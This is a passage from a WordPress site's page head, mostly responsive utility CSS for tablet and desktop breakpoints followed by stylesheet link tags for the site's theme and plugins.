  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='advanced-page-visit-counter-css' href='https://bm.fti.or.th/wp-content/plugins/advanced-page-visit-counter/public/css/advanced-page-visit-counter-public.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://bm.fti.or.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://bm.fti.or.th/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/plyr.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/iconfont.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/animate.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/style.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://bm.fti.or.th/wp-content/themes/papr/assets/css/dark.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css' href='https://bm.fti.or.th/wp-content/plugins/seed-fonts/fonts/ibm-plex-thai/font.css?ver=6.2.6' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "ibm-plex-thai",sans-serif; }body {--s-heading:"ibm-plex-thai",sans-serif}
</style>
<link rel='stylesheet' id='um_modal-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://bm.fti.or.th/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
